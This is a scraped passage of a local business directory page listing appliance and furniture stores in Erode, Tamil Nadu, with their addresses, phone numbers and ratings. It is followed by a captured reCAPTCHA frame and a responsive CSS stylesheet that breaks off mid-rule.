						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://erodeads.com/Erode/I-Bell-Electronics-Home-Appliances-Meenakshi-Electronics/2900" title="I Bell Electronics & Home Appliances Meenakshi Electronics in Erode - Erode Ads"><h3>I Bell Electronics & Home Appliances Meenakshi Electronics</h3></a>
							<h4>Appliance store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> No: 7/3, Rajalingam Complex, Periyanna St, Near Bus Stand Backside, Erode, Tamil Nadu 638001</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 9750041044</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://erodeads.com/Erode/I-Bell-Electronics-Home-Appliances-Meenakshi-Electronics/2900"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=919750041044" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+919750041044"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://erodeads.com/Erode/I-Bell-Electronics-Home-Appliances-Meenakshi-Electronics/2900"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=919750041044" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+919750041044"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://erodeads.com/Erode/I-Bell-Electronics-Home-Appliances-Meenakshi-Electronics/2900" title="I Bell Electronics & Home Appliances Meenakshi Electronics in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="I Bell Electronics & Home Appliances Meenakshi Electronics in Erode - Erode Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://erodeads.com/Erode/I-Bell-Electronics-Home-Appliances-Meenakshi-Electronics/2900" title="I Bell Electronics & Home Appliances Meenakshi Electronics in Erode - Erode Ads"><h3>I Bell Electronics & Home Appliances Meenakshi Electronics</h3></a>
								          <h4>Appliance store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=919750041044" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+919750041044" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div><a href="https://erodeads.com/Erode/Sun-Electronics-Furnitures/2903" title="Sun Electronics & Furnitures in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="Sun Electronics & Furnitures in Erode - Erode Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://erodeads.com/Erode/Sun-Electronics-Furnitures/2903" title="Sun Electronics & Furnitures in Erode - Erode Ads"><h3>Sun Electronics & Furnitures</h3></a>
							<h4>Appliance store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Post Office, N.No.14,Kiramadai 6th St, near Surampatti, Erode, Tamil Nadu 638009</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 8508504172</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Sun-Electronics-Furnitures/2903"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=918508504172" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+918508504172"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Sun-Electronics-Furnitures/2903"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=918508504172" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+918508504172"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://erodeads.com/Erode/Sun-Electronics-Furnitures/2903" title="Sun Electronics & Furnitures in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="Sun Electronics & Furnitures in Erode - Erode Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://erodeads.com/Erode/Sun-Electronics-Furnitures/2903" title="Sun Electronics & Furnitures in Erode - Erode Ads"><h3>Sun Electronics & Furnitures</h3></a>
								          <h4>Appliance store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=918508504172" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+918508504172" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div><a href="https://erodeads.com/Erode/Sri-Ayyappa-Furniture-and-Electronics/2917" title="Sri Ayyappa Furniture and Electronics in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="Sri Ayyappa Furniture and Electronics in Erode - Erode Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://erodeads.com/Erode/Sri-Ayyappa-Furniture-and-Electronics/2917" title="Sri Ayyappa Furniture and Electronics in Erode - Erode Ads"><h3>Sri Ayyappa Furniture and Electronics</h3></a>
							<h4>Appliance store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;2 Review(s)</span></span></h4>
							<p><b>Address:</b> 141, Naal Rd, LVB Colony, Kongampalayam, Chithode, Tamil Nadu 638102</p>
							<div class="list-number">
								<ul></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Sri-Ayyappa-Furniture-and-Electronics/2917"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://erodeads.com/Erode/Sri-Ayyappa-Furniture-and-Electronics/2917"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://erodeads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://erodeads.com/Erode/Sri-Ayyappa-Furniture-and-Electronics/2917" title="Sri Ayyappa Furniture and Electronics in Erode - Erode Ads"><img src="https://erodeads.com/assets/advertise/16478467712.jpg" alt="Sri Ayyappa Furniture and Electronics in Erode - Erode Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://erodeads.com/Erode/Sri-Ayyappa-Furniture-and-Electronics/2917" title="Sri Ayyappa Furniture and Electronics in Erode - Erode Ads"><h3>Sri Ayyappa Furniture and Electronics</h3></a>
								          <h4>Appliance store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">2 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1P7JwR_pEiWyVOFD_Cn95g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768711044593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://erodeads.com/assets/css/responsive.css?Sunday%2018th%20of%20January%202026%2010:07:13%20AM
body_size: 3928
content:
@media screen and (max-width:1330px) {
	.tz-l {
		width: 30%
	}
	.tz-2 {
		width: 68%;
		margin-right: 0
	}
	.tz-3 {
		width: 100%;
		margin-top: 20px
	}
	.tz-2-admin {
		width: 100%
	}
	.tz-invo-full {
		padding: 0
	}
	.tz-invo-full1 {
		width: 100%;
		margin: 0
	}
}

@media screen and (max-width:1200px) {
	.ts-menu-2 {
		display: none
	}
	.ts-menu-4 {
		display: none
	}
	.ts-menu-1 {
		width: 15%
	}
	.ts-menu-3 {
		width: 70%;
		padding: 0
	}
	.ts-menu-5 {
		width: 15%;
		float: left
	}
	.ts-menu-5 span i {
		color: #fff;
		padding: 11px;
		background: #01a0d8;
		margin: 10px 9px 9px 30px;
		font-size: 16px;
		cursor: pointer;
		box-shadow: 0 2px 4px rgba(0, 0, 0, .45);
		border-radius: 35px
	}
	.ts-menu-1 a img {
		width: 43px;
		padding: 0;
		margin: 6px 28px
	}
	.v3-mob-top-menu {
		display: block
	}
	.v3-top-menu {
		display: none
	}
	.email-tem-inn {
		width: 100%
	}
}

@media screen and (min-width:1200px) {
	.ts-menu-5 {
		display: none;
		width: 10%
	}
}

@media screen and (max-width:1200px) and (min-width:992px) {
	.dir-ho-t2r {
		padding: 25px 0
	}
}

@media screen and (max-width:1024px) {
	.loacl_service_block ul li {
		width: 48%
	}
}

@media screen and (max-width:992px) {
	.com-padd {
		padding-top: 70px;
		padding-bottom: 70px
	}
	.mar-bot-red-0 {
		margin-bottom: 0
	}
	.mar-bot-red-m30 {
		margin-bottom: -30px
	}
	.pad-bot-red-40 {
		padding-bottom: 40px
	}
	.hom-pro {
		margin-bottom: 30px
	}
	.dir-ho-com-head {
		padding: 50px 0
	}
	.com-padd-redu-top {
		padding-top: 0
	}
	.com-padd-redu-bot {
		padding-bottom: 0
	}
	.dir-ho-best-list-p1 img {
		height: auto
	}
	.dir-ho-dis {
		font-size: 48px;
		display: block;
		margin-top: 6px;
		padding: 12px
	}
	.dir-rib-bod a {
		display: initial
	}
	.sa-home-spec {
		background: linear-gradient(to bottom, #e8e8e8 50%, #1b2629 50%)
	}
	.dir-ho-t-tit h1 {
		padding-top: 0
	}
	.dir-ho-best-list {
		margin-bottom: 50px
	}
	.dir-ho-best-list-sp-redu {
		margin-bottom: 0
	}
	.dir-ho-t2l form ul {
		border-radius: 0;
		margin-bottom: 50px
	}
	.cbb3-mob-app {
		margin: 0 auto;
		width: 90%
	}
	.dir-alp-con-left {
		padding-right: 0!important
	}
	.dir-alp-r-list {
		padding-bottom: 15px
	}
	.dir-pr-p2-soc {
		float: left;
		padding-bottom: 20px
	}
	.dir-ri-pr-pro-dec-left {
		width: 100%
	}
	.dir-ri-pr-pro-dec-right {
		width: 100%
	}
	.dir-ri-pr-pro-dec-right h3 {
		padding-top: 25px
	}
	.dir-hr1 {
		width: 100%
	}
	.home-list-pop-desc {
		padding-top: 15px
	}
	.lpe-com {
		width: 100%;
		float: left
	}
	.lpe-left {
		padding: 0 0 50px
	}
	.pg-list-1 {
		padding: 100px 0 50px
	}
	.pg-list-1-left {
		width: 100%;
		padding: 0 20px
	}
	.pg-list-1-right {
		width: 100%;
		padding: 0 20px
	}
	.pg-list-1-right-p1 {
		padding-top: 50px
	}
	.list-pg-lt {
		width: 100%;
		float: left
	}
	.list-pg-rt {
		width: 100%;
		float: left;
		padding: 0
	}
	.list-rom-pric {
		top: 10px
	}
	.how-com-mob-bot-space {
		margin-bottom: 35px
	}
	.con-page {
		background: url(../images/con-bg.jpg) no-repeat left center;
		background-attachment: fixed;
		background-size: 64%
	}
	.con-page-ri {
		padding: 70px;
		padding-top: 130px
	}
	.page-blog h3 {
		padding-top: 20px
	}
	.list-spac-1 {
		margin: 0
	}
	.pg-list-user-pro img {
		margin-left: 45%
	}
	.tz {
		padding: 50px;
		padding-top: 100px
	}
	.tz-2-main-1 {
		width: 100%
	}
	.tz-2-main-2 {
		border-right: 0 solid #eaedef;
		padding: 20px;
		text-align: left
	}
	.tz-2-main-com span {
		text-align: left;
		display: block
	}
	.tz-2-main-com img {
		margin: inherit
	}
	.tab-menu {
		display: inline-block;
		color: #fff;
		background: #0e76a8;
		padding: 5px 8px;
		cursor: pointer;
		font-size: 18px;
		border-radius: 2px
	}
	.logo img {
		width: 78%
	}
	.sb1 {
		position: fixed;
		width: 100%;
		top: 0
	}
	.tab-hide {
		display: none
	}
	.sb2-1 {
		width: 240px;
		height: 100%;
		position: fixed;
		top: 0;
		box-shadow: 10px 50px 100px rgba(0, 0, 0, .8);
		z-index: 9999;
		left: -350px;
		overflow: scroll
	}
	.sb2-2 {
		width: 100%;
		padding: 40px;
		margin-left: 0
	}
	.sb1-1 {
		padding: 15px
	}
	.tz-invo-full {
		padding: 0
	}
	.tz-invo-full1 {
		width: 100%;
		margin: 0
	}
	.cat-v2-hom-list ul li {
		width: 33.33%
	}
	.v3-list-ql {
		display: none
	}
	.v4-pril-inn {
		margin-bottom: 35px
	}
	.v4-pril-inn-bot-0 {
		margin-bottom: 0
	}
	.tourz-top-search-form div:nth-child(1) {
		width: 15%
	}
	.tourz-top-search-form div:nth-child(2) {
		width: 62%
	}
	.tourz-top-search-form div:nth-child(3) {
		width: 15%
	}
	.log-in-pop {
		width: 80%
	}
	.cate-search-form div:nth-child(1) {
		width: 100%
	}
	.cate-search-form div:nth-child(2) {
		width: 50%
	}
	.cate-search-form div:nth-child(3) {
		width: 50%
	}
	.cate-search-form div:nth-child(4) {
		width: 100%
	}
	.land-pack {
		width: 100%
	}
	.land-pack ul li {
		width: 50%;
		padding: 15px 15px 5px
	}
	.land-pack-grid {
		width: 100%
	}
	.quic-book-ser-inn {
		width: 85%;
		padding: 0 25px
	}
}

@media screen and (max-width:767px) {
	* {
		box-sizing: border-box
	}
	.close_bt{
		color:#fff;
	}
	.catagories-list-wrapper {
		padding-top: 0;
		display: none
	}
	.cbb3-mob-app {
		margin: 0 auto;
		width: 80%
	}
	.dir-mob-app-size {
		width: 80%!important
	}
	.dir-get-app ul {
		width: 100%;
		padding-left: 0
	}
	.dir-get-app ul li:nth-child(2) {
		width: 80%
	}
	.dir-get-app ul li:nth-child(3) {
		width: 100%
	}
	.dir-get-app ul li:nth-child(1) {
		width: 20%
	}
	.dir-ho-t-tit h1 {
		font-size: 28px
	}
	.dir-ho-tr ul li a {
		font-size: 14px
	}
	.dir-ho-t2l form ul li:nth-child(2) {
		display: none
	}
	.dir-ho-t2l form ul li:nth-child(1) {
		width: 75%
	}
	.dir-ho-t2l form ul li:nth-child(3) {
		width: 25%
	}
	.dir-v2-ho-t2l form ul li:nth-child(1) {
		width: 80%
	}
	.dir-v2-ho-t2l form ul li:nth-child(2) {
		width: 20%;
		display: block
	}
	.dir-ho-t-sp {
		padding: 100px 0 200px
	}
	.dir-hr1 {
		text-align: center;
		width: 90%;
		display: block
	}
	.dir-pr-p1-rev {
		float: left;
		margin-top: 25px
	}
	.dir-pr-p1 ul li {
		width: 100%!important
	}
	.dir-pr-p1 ul {
		padding-bottom: 20px
	}
	.dir-pr-p2 ul li {
		padding: 10px 10px 10px 35px
	}
	.dir-pr-ri-pro {
		margin-bottom: 25px
	}
	.dir-ho-tr {
		display: none
	}
	.dir-ho-tl ul {
		display: table;
		margin: 0 auto
	}
	.dir-ho-tl {
		padding-top: 35px
	}
	.hom-pro {
		margin-bottom: 30px
	}
	.sea-drop-1 {
		width: 96%
	}
	.ts-menu-5 span i {
		margin: 11px
	}
	.top-search form ul li:nth-child(1) {
		width: 80%
	}
	.top-search form ul li:nth-child(2) {
		width: 20%
	}
	.ts-menu-1 a img {
		width: 40px;
		margin: 10px;
		display: table;
		margin-left: auto
	}
	.lpe-com-main {
		width: 90%;
		padding: 50px 0
	}
	.list-enqu-btn ul li {
		width: 50%
	}
	.list-number ul li {
		width: 100%
	}
	.carousel {
		height: auto
	}
	.lp-ur-all-left {
		width: 100%;
		border-right: 0 solid #6b7f8a;
		padding-right: 0
	}
	.lp-ur-all-right {
		float: left;
		width: 100%;
		padding: 25px 20px 2px 0
	}
	.lp-ur-all-right p span {
		font-size: 20px;
		margin-right: 10px
	}
	.page-about-count {
		border-bottom: 1px solid #3e5263;
		border-right: 0 solid #3e5263;
		padding-bottom: 20px;
		padding-top: 12px
	}
	.page-about-count-no-bor {
		border-bottom: 0 solid #3e5263;
		padding-bottom: 10px
	}
	.con-page-ri {
		width: 100%;
		padding: 50px;
		padding-top: 100px
	}
	.pricing {
		margin-top: 30px
	}
	footer h4 {
		margin-top: 24px
	}
	.foot-sec2 {
		padding-top: 0
	}
	.dir-pop-body form {
		padding: 30px 30px 25px
	}
	.dir-pop-body {
		padding: 35px 30px 20px!important;
		border-bottom: 10px solid #263b57
	}
	.tz {
		padding: 25px;
		padding-top: 100px
	}
	.tz-l {
		width: 100%
	}
	.tz-2 {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
		margin-top: 20px
	}
	.tz-3 {
		width: 100%;
		margin-top: 20px
	}
	.mob-hide {
		display: none
	}
	.sb1-1 {
		padding: 10px 15px
	}
	.hom-cre-acc-right form {
		padding: 12px 25px
	}
	.tz-regi-form {
		width: 85%;
		padding: 40px;
		margin-bottom: 50px;
		margin-top: 50px
	}
	.tz-invo-full {
		padding: 0
	}
	.tz-invo-full1 {
		width: 100%;
		margin: 0
	}
	.cat-v2-hom-list ul li {
		width: 50%
	}
	.v3-mob-m-2 ul li:nth-child(1) {
		display: none
	}
	.v3-mob-m-2 ul li:nth-child(2) {
		display: none
	}
	.tourz-search-form div:nth-child(1) {
		width: 100%
	}
	.tourz-search-form div:nth-child(2) {
		width: 100%
	}
	.tourz-search-form div:nth-child(3) {
		width: 100%
	}
	.tourz-search-form div {
		margin-bottom: 15px
	}
	.tourz-top-search-form div:nth-child(1) {
		display: none
	}
	.tourz-top-search-form div:nth-child(2) {
		width: 100%
	}
	.tourz-top-search-form div:nth-child(3) {
		display: none
	}
	.log-in-pop-left {
		display: none
	}
	.log-in-pop-right {
		width: 100%
	}
	.quic-book-ser-left {
		width: 100%
	}
	.quic-book-ser-right {
		width: 100%;
		padding-left: 0;
		margin-top: 40px
	}
	.country-row .country a {
		font-size: 15px;
		font-weight: 500
	}
	.country-row .country {
		text-align: center
	}
	.countries_bg {
		padding: 34px 0
	}
	.countries_bg p {
		font-size: 16px
	}
	.desk-filter {
		display: none
	}
	.filter-mob {
		display: block
	}
	.bottomMenu {
		z-index: 999
	}
	.filter-mob {
		position: fixed;
		background: #fff57d;
		width: 100%;
		z-index: 99;
		text-align: center;
		font-size: 12px;
		top: 59px;
		color: #fff
	}
	.filter-mob h4 {
		font-size: 15px;
		padding: 12px 0 10px;
		font-weight: 400;
		display: flex;
		align-items: center;
		justify-content: center;
		color: #000
	}
	.filter-mob h4 span {
		color: #000
	}
	.dir-alp-tit h1 {
		padding-top: 105px
	}
	.filter-mob-view {
		margin-top: 45px;
		position: fixed;
		z-index: 9;
		background: #fff;
		left: 0;
		top: 0;
		overflow-y: auto;
		height: 100%;
		padding: 70px 50px 50px;
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
		display: none
	}
	.filter-mob-view .filt-com {
		float: left;
		margin-bottom: 25px;
		width: 100%
	}
	.filter-mob-view .chbox label {
		padding-left: 30px;
		cursor: pointer;
		font-weight: 500;
		font-size: 14px;
		text-overflow: ellipsis;
		white-space: pre;
		overflow: hidden;
		position: relative;
		width: 100%;
		line-height: 24px;
		margin-bottom: 1px
	}
	.filter-mob-view .filt-com h4 {
		font-size: 15px;
		color: #3c4043;
		margin-bottom: 12px;
		font-weight: 600
	}
	.filter-mob-view .lhs-cate .dropdown select {
		background: #e8eaed;
		border: 0;
		font-size: 15px;
		padding: 12px 18px;
		color: #0a0a0b;
		width: 100%;
		border-radius: 5px;
		font-weight: 500;
		display: block;
		color: #000;
		height: 47px
	}
	.filter-mob-view .caret,
	.filter-mob-view .select-wrapper input.select-dropdown {
		display: none
	}
	.filter-mob-view .pmenu-sear form input {
		width: 100%;
		border: 0;
		border-bottom: 1px solid #e3dbdb;
		text-align: left;
		padding-bottom: 6px;
		font-size: 15px;
		font-weight: 300
	}
	.filter-mob-view .pmenu-sear {
		padding: 20px 0 0
	}
	.filter-mob-view .pmenu-sear form input::placeholder {
		color: #000
	}
	.rate_rt {
		display: block;
		padding: 5px 0
	}
	.search-franchise .search-row {
		flex-direction: column
	}
	.search-franchise .search-row .col {
		width: 100%;
		margin: 0 0 15px
	}
	.departments-row .department {
		margin: 0 0 30px;
		padding: 0
	}
	.departments-row .departmentIcon {
		padding: 0
	}
	.departments-row .departmentName {
		padding-right: 0
	}
	.loacl_service_block ul li {
		width: 100%
	}
	.catagories-list .owl-carousel {
		z-index: 9
	}
	ul.cata_mn li {
		padding: 6px 22px
	}
	.catagories-list .owl-carousel .next-slide {
		right: 5px
	}
	.catagories-list .owl-carousel .prev-slide {
		left: 5px
	}
	.cities_districts,
	.footer_services {
		display: none
	}
	.mobile_v .bottom_wrap .list-enqu-btn ul li {
		text-align: center
	}
	.mobile_btn {
		display: block
	}
	.desktop_btn {
		display: none
	}
	.online_order ul li {
		width: auto
	}
	.online_order ul li img {
		width: 25px!important
	}
	.online_order ul li:nth-child(1) {
		padding: 0
	}
	.mobile_v .online_order ul li img {
		width: 24px!important
	}
	.mobile_v .online_order ul li:nth-child(1) {
		font-size: 12px;
		margin: 0 3px 0 0;
		top: 2px
	}
	.mobile_v .online_order ul li a {
		font-size: 11px
	}
	.online_order ul li {
		margin: 0 6px 0 0
	}
	.city_listing {
		width: 50%;
		float: left;
		height:200px;
	}
	.city_listing:last-child {
		display: none
	}
	.city_listing p {
		display: none
	}
	.city_listing .list-mig-lc-con {
		margin: 0;
		bottom: 8px;
		left: 10px;
		margin: 0
	}
	.quic-book-ser-inn {
		width: 90%
	}
	.dir-hli-2 h4, .land-pack-grid-text h4 {
		font-size: 13px
	}
	.trading_city .image_wrap {
		padding: 0
	}
	.trading_city .home-list-pop-desc p {
		display: none
	}
	.trading_city .hom-list-share {
		display: none
	}
	.trading_city .home-list-pop-desc h3 {
		font-size: 14px;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden
	}
	.trading_city .home-list-pop-desc h4 {
		font-size: 12px;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden
	}
	.trading_city .home_rating {
		right: 5px;
		top: -109px
	}
	.trading_city .home-list-pop {
		margin-bottom: 13px
	}
	.sm_vr .list-spac {
		min-height: auto
	}
	.mobile_contact_icon .mobile_btn {
		padding: 0
	}
	.city_listing .list-mig-like-com {
		min-height: 107px
	}
	.findyour_service {
		padding: 20px 0 0
	}
	.top_attraction,
	.trading_for {
		padding: 20px 0 0
	}
	.right_customers {
		padding-top: 0
	}
	.bottomMenu {
		height: auto
	}
}

@media screen and (max-width:767px) {
	.get_direction {
		display: none
	}
	.mobile_contact_icon {
		padding: 0
	}
	.web-app {
		background: 0 0
	}
	.mobile_btn ul.contact_btn {
		text-align: center
	}
	.mobile_btn ul.contact_btn li {
		display: inline-block;
		text-align: center;
		color: #fff;
		width: auto;
		font-size: 10px;
		/*float: none;*/
		margin: 0 4px 0 0
	}
	.mobile_btn ul.contact_btn li:last-child {
		margin-right: 0
	}
	.mobile_btn ul.contact_btn li a {
		background: 0 0;
		color: #fff;
		border-radius: 100%;
		width: 55px;
		height: 55px;
		display: block;
		margin: 0 auto
	}
	.mobile_btn ul.contact_btn li a i {
		line-height: 29px;
		display: block
	}
	.mobile_btn ul.contact_btn li:last-child a {
		border: 2px solid #00BCD4
	}
	.mobile_btn ul.contact_btn li:first-child a {
		border: 2px solid #fff
	}
	.mobile_btn ul.contact_btn li a.whatsapp_listing {
		border: 2px solid #34af23!important;
		background: 0 0!important
	}
	.mobile_btn ul.contact_btn li i {
		margin: 0!important;
		font-size: 20px
	}
	.mobile_btn ul.contact_btn li.whatsapp,
	.mobile_btn ul.contact_btn li.whatsapp i {
		color: #34af23
	}
	.mobile_btn ul.contact_btn li.call_now,
	.mobile_btn ul.contact_btn li.call_now i {
		color: #dc2e21
	}
	.mobile_btn ul.contact_btn li i {
		line-height: 34px
	}
	.grider_menu_desktop {
		display: none
	}
	.grider_menu_mobile {
		display: block
	}
	.grider_menu_mobile ul {
		text-align: center
	}
	.grider_menu_mobile ul li {
		display: inline-block;
		text-align: center;
		color: #000;
		width: auto;
		font-size: 10px;
		float: none;
		margin: 0 13px 0 0;
		width: auto!important
	}
	.grider_menu_mobile ul li a {
		background: 0 0!important;
		color: #fff;
		border-radius: 100%;
		width: 48px;
		height: 48px;
		line-height: 37px;
		display: block;
		margin: 0 auto;
		border: 1px solid #535353
	}
	.grider_menu_mobile ul li a i {
		color: #000;
		margin-right: 0!important;
		line-height: 35px
	}
	.grider_menu_mobile ul li a.whatsapp_listing {
		border: 1px solid #34af23!important;
		background: 0 0!important
	}
	.grider_menu_mobile a.call_now {
		border: 1px solid #dc2e21!important;
		background: 0 0!important
	}
	.grider_menu_mobile ul li a.whatsapp_listing,
	.grider_menu_mobile ul li a.whatsapp_listing i,
	.grider_menu_mobile ul li.whatsapp {
		color: #34af23!important
	}
	.grider_menu_mobile ul li.call_now,
	.grider_menu_mobile ul li.call_now i {
		color: #dc2e21
	}
	.mobile_add_header .row {
		margin-right: 0;
		margin-left: 0
	}
	ul.Services_Offered {
		text-align: center
	}
	ul.Services_Offered li {
		display: inline-block;
		width: 32%
	}
	ul.Services_Offered li .pg-list-ser-p1 {
